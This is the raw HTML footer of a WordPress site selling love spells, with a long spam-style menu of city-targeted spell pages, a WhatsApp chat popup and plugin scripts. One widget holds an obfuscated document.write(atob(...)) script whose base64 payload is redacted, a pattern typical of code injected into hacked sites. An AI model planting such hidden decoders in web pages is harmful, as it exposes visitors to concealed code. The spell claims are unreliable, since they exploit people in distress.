<li id="menu-item-6684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6684"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-central-canada/">best-bring-back-lost-love-spells-in-Central Canada</a></li>
<li id="menu-item-6685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-charleston/">best-bring-back-lost-love-spells-in-Charleston</a></li>
<li id="menu-item-6686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-cheyenne/">best-bring-back-lost-love-spells-in-Cheyenne</a></li>
<li id="menu-item-6687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6687"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-colorado/">best-bring-back-lost-love-spells-in-Colorado</a></li>
<li id="menu-item-6688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-columbia/">best-bring-back-lost-love-spells-in-Columbia</a></li>
<li id="menu-item-6689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-columbus/">best-bring-back-lost-love-spells-in-Columbus</a></li>
<li id="menu-item-6690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-concord/">best-bring-back-lost-love-spells-in-Concord</a></li>
<li id="menu-item-6691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6691"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-connecticut/">best-bring-back-lost-love-spells-in-Connecticut</a></li>
<li id="menu-item-6692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6692"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-cowbridge/">best-bring-back-lost-love-spells-in-Cowbridge</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-de-moines/">best-bring-back-lost-love-spells-in-de moines</a></li>
<li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-delaware/">best-bring-back-lost-love-spells-in-delaware</a></li>
<li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6695"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-denver/">best-bring-back-lost-love-spells-in-denver</a></li>
<li id="menu-item-6696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-dover/">best-bring-back-lost-love-spells-in-dover</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-florida/">best-bring-back-lost-love-spells-in-florida</a></li>
<li id="menu-item-6698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6698"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-frankfort/">best-bring-back-lost-love-spells-in-frankfort</a></li>
<li id="menu-item-6699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6699"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-georgia/">best-bring-back-lost-love-spells-in-georgia</a></li>
<li id="menu-item-6700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6700"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-harrisburg/">best-bring-back-lost-love-spells-in-harrisburg</a></li>
<li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6701"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-hartford/">best-bring-back-lost-love-spells-in-hartford</a></li>
<li id="menu-item-6702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6702"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-2/">best-bring-back-lost-love-spells-in-hawaii</a></li>
<li id="menu-item-6703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6703"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in/">best-bring-back-lost-love-spells-in-helena</a></li>
<li id="menu-item-6704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6704"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-honolulu/">best-bring-back-lost-love-spells-in-honolulu</a></li>
<li id="menu-item-6705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6705"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-idaho/">best-bring-back-lost-love-spells-in-Idaho</a></li>
<li id="menu-item-6706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6706"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-iiiinois/">best-bring-back-lost-love-spells-in-IIIinois</a></li>
<li id="menu-item-6707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6707"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-indianapolis/">best-bring-back-lost-love-spells-in-Indianapolis</a></li>
<li id="menu-item-6708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6708"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-iowa/">best-bring-back-lost-love-spells-in-Iowa</a></li>
<li id="menu-item-6709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6709"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-jackson/">best-bring-back-lost-love-spells-in-jackson</a></li>
<li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-3/">best-bring-back-lost-love-spells-in-jefferson city</a></li>
<li id="menu-item-6711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6711"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-kansas-topeka/">best-bring-back-lost-love-spells-in-kansas topeka</a></li>
<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6712"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-kentucky/">best-bring-back-lost-love-spells-in-kentucky</a></li>
<li id="menu-item-6713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-lansing/">best-bring-back-lost-love-spells-in-Lansing</a></li>
<li id="menu-item-6714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-lincoln/">best-bring-back-lost-love-spells-in-Lincoln</a></li>
<li id="menu-item-6715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6715"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-little-rock/">best-bring-back-lost-love-spells-in-Little rock</a></li>
<li id="menu-item-6716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-liverpool/">best-bring-back-lost-love-spells-in-Liverpool</a></li>
<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-louisiana/">best-bring-back-lost-love-spells-in-Louisiana</a></li>
<li id="menu-item-6718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6718"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-madison/">best-bring-back-lost-love-spells-in-Madison</a></li>
<li id="menu-item-6719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6719"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-maine/">best-bring-back-lost-love-spells-in-Maine</a></li>
<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-marlow/">best-bring-back-lost-love-spells-in-Marlow</a></li>
<li id="menu-item-6721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6721"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-maryland/">best-bring-back-lost-love-spells-in-Maryland</a></li>
<li id="menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-michigan/">best-bring-back-lost-love-spells-in-Michigan</a></li>
<li id="menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6723"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-minnesota/">best-bring-back-lost-love-spells-in-Minnesota</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6724"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-mississippi/">best-bring-back-lost-love-spells-in-Mississippi</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-missouri/">best-bring-back-lost-love-spells-in-Missouri</a></li>
<li id="menu-item-6726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6726"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-monitoba/">best-bring-back-lost-love-spells-in-Monitoba</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-montana/">best-bring-back-lost-love-spells-in-Montana</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-montgomery/">best-bring-back-lost-love-spells-in-Montgomery</a></li>
<li id="menu-item-6729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6729"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-montpelier/">best-bring-back-lost-love-spells-in-Montpelier</a></li>
<li id="menu-item-6730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6730"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nashville/">best-bring-back-lost-love-spells-in-Nashville</a></li>
<li id="menu-item-6731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6731"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nebraska/">best-bring-back-lost-love-spells-in-Nebraska</a></li>
<li id="menu-item-6732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6732"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nevada/">best-bring-back-lost-love-spells-in-Nevada</a></li>
<li id="menu-item-6733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6733"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-brunswick/">best-bring-back-lost-love-spells-in-New Brunswick</a></li>
<li id="menu-item-6734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6734"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-hampshire/">best-bring-back-lost-love-spells-in-New Hampshire</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-jersey/">best-bring-back-lost-love-spells-in-New jersey</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-mexico/">best-bring-back-lost-love-spells-in-New Mexico</a></li>
<li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-york/">best-bring-back-lost-love-spells-in-New York</a></li>
<li id="menu-item-6738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6738"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-newfoundland-and-labrador/">best-bring-back-lost-love-spells-in-Newfoundland and Labrador</a></li>
<li id="menu-item-6739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6739"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-north-carolina/">best-bring-back-lost-love-spells-in-North Carolina</a></li>
<li id="menu-item-6740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6740"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-north-dakota/">best-bring-back-lost-love-spells-in-North Dakota</a></li>
<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6741"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-northwest-territories/">best-bring-back-lost-love-spells-in-Northwest Territories</a></li>
<li id="menu-item-6742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6742"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nova-scotia/">best-bring-back-lost-love-spells-in-Nova Scotia</a></li>
<li id="menu-item-6743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6743"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nunavut/">best-bring-back-lost-love-spells-in-Nunavut</a></li>
<li id="menu-item-6744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-ohio/">best-bring-back-lost-love-spells-in-Ohio</a></li>
<li id="menu-item-6745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6745"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-olympia/">best-bring-back-lost-love-spells-in-Olympia</a></li>
<li id="menu-item-6746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6746"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-ontario/">best-bring-back-lost-love-spells-in-Ontario</a></li>
<li id="menu-item-6747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6747"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-pennsylvania/">best-bring-back-lost-love-spells-in-Pennsylvania</a></li>
<li id="menu-item-6748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6748"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-phoenix/">best-bring-back-lost-love-spells-in-Phoenix</a></li>
<li id="menu-item-6749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6749"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-pierre/">best-bring-back-lost-love-spells-in-Pierre</a></li>
<li id="menu-item-6750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6750"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-prairie-provinces/">best-bring-back-lost-love-spells-in-Prairie Provinces</a></li>
<li id="menu-item-6751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6751"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-prince-edward-island/">best-bring-back-lost-love-spells-in-Prince Edward Island</a></li>
<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6752"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-providence/">best-bring-back-lost-love-spells-in-Providence</a></li>
<li id="menu-item-6753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6753"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-quebec/">best-bring-back-lost-love-spells-in-Quebec</a></li>
<li id="menu-item-6754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6754"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-raleigh/">best-bring-back-lost-love-spells-in-Raleigh</a></li>
<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-regina/">best-bring-back-lost-love-spells-in-Regina</a></li>
<li id="menu-item-6843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6843"><a href="https://papanaide.co.za/join-illuminate-in-bloemfontein/">Join illuminate in Bloemfontein</a></li>
<li id="menu-item-6844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6844"><a href="https://papanaide.co.za/join-illuminate-in-pretoria/">Join illuminate in Pretoria</a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6867"><a href="https://papanaide.co.za/join-illuminate-in-limpopo/">Join illuminate in Limpopo</a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6875"><a href="https://papanaide.co.za/join-illuminate-in-mpumalanga/">Join illuminate in Mpumalanga</a></li>
<li id="menu-item-6890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6890"><a href="https://papanaide.co.za/join-illuminate-in-california/">Join illuminate in California</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script>document.write(atob("[base64]"));</script></section>   
          </div>
      </div>
    </div>
  </div>
    


  <div class="footer-bottom" >
        <div class="container">
            <div class="row">
              <div class="col-md-12 col-sm-12">
                <div class="copyright">
                                        <p>&copy; Copyright Papa Naide 2021 | All Rights Reserved</p>
                                    </div>
            </div>
             
            </div>
        </div>
  </div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp">
    <i class="fa fa-angle-up"></i>
</div>   
   

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/finoptis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

            <div class="wws-gradient wws-gradient--position"></div>
    
    <!-- Popup -->
    <div class="wws-popup" data-wws-popup-status="0">

        <!-- Popup header -->
        <div class="wws-popup__header">

            <!-- Popup close button -->
            <div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
                <i class="wws-icon-close wws-popup__close-icon" aria-hidden="true"></i>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup close button -->

        </div>
        <!-- .Popup header -->

        <!-- Popup body -->
        <div class="wws-popup__body">

            <!-- Popup support -->
            <div class="wws-popup__support-wrapper">
                <div class="wws-popup__support-img-wrapper wws-shadow">
                                            <img class="wws-popup__support-img" src="https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/img/user.svg" alt="WeCreativez WhatsApp Support" width="50" height="50">
                           
                </div>
                <div class="wws-popup__support wws-shadow">
                    <div class="wws-popup__support-about wws--text-color wws--bg-color">
                        Our customer support team is here to answer your questions. Ask us anything!                    </div>
                    <div class="wws-popup__support-welcome">
                        👋 Hi, how can Papa Naide help?                    </div>
                                    </div>
            </div>
            <!-- Popup support -->

            <!-- Popup input -->
            <div class="wws-popup__input-wrapper wws-shadow">
                <input type="text" class="wws-popup__input" placeholder="Reply to Papa Naide" autocomplete="off">
                <svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
                    <style type="text/css">
                    .wws-lau00001{fill:#dd1c1c80;}
                    .wws-lau00002{fill:#dd1c1c;}
                    </style>
                    <path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
                    <path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
                </svg>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup input --> 

        </div>
        <!-- .Popup body -->

    </div>
    <!-- .Popup -->


    <!-- .Popup footer -->
    <div class="wws-popup__footer">

        <!-- Popup open button -->
        <div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
            <i class="wws-icon-whatsapp wws-popup__open-icon" aria-hidden="true"></i> <span>Hi, how can Papa Naide help?</span>
        </div>
        <div class="wws-clearfix"></div>
        <!-- .Popup open button -->

    </div>
    <!-- Popup footer -->

</div><script type="text/javascript" id="wpforms-ajax-submit-js-extra">
/* <![CDATA[ */
var wpforms_ajax_submit_data = {"parent_positioning":"relative","overlay_positioning":"absolute","overlay_bg_color":"rgba(0,0,0,0.25)","overlay_z_index":"9999","loading_image":"https:\/\/papanaide.co.za\/wp-content\/plugins\/wpforms-ajax-submit-master\/loading.gif","loading_image_position":"left bottom","loading_image_size":"auto","loading_image_repeat":"no-repeat","ajaxurl":"https:\/\/papanaide.co.za\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/wpforms-ajax-submit-master/wpforms-ajax-submit.js?ver=1.2.4" id="wpforms-ajax-submit-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/cl_pricetable/js/main.js?ver=1.1" id="custom_script-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/cl_testimonial/js/slick.min.js?ver=1.3" id="cl-carousel-clt-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/cl_testimonial/js/main.js?ver=1.1" id="custom_script_clt-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/papanaide.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/slick.min.js?ver=20151215" id="slick-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/isotope-finoptis.js?ver=20151215" id="isotope-finoptis-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/circlos.js?ver=20151215" id="circlos-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/type.writter.js?ver=20151215" id="type-writter-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/time-circle.js?ver=20151215" id="time-circle-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/flickr/jflickrfeed.min.js?ver=20151215" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/main.js?ver=201513434" id="finoptis-main-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/maskedinput/jquery.maskedinput-1.3.min.js?ver=1.9.1" id="wws-input-mask-js"></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"256746498328","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https:\/\/papanaide.co.za\/wp-content\/plugins\/wordpress-whatsapp-support\/","is_mobile":"0","current_page_id":"3995","current_page_url":"https:\/\/papanaide.co.za\/love-spells-in-antigua-and-barbuda\/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https:\/\/papanaide.co.za\/wp-admin\/admin-ajax.php?ver=69706dae9a3bf","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: Love-Spells-in-Antigua and Barbuda%0A\r\nPage URL: https:\/\/papanaide.co.za\/love-spells-in-antigua-and-barbuda\/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"256746498328","whatsapp_mobile_api":"https:\/\/api.whatsapp.com","whatsapp_desktop_api":"https:\/\/web.whatsapp.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1.9.1" id="wws-public-script-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
  </body>
</html>
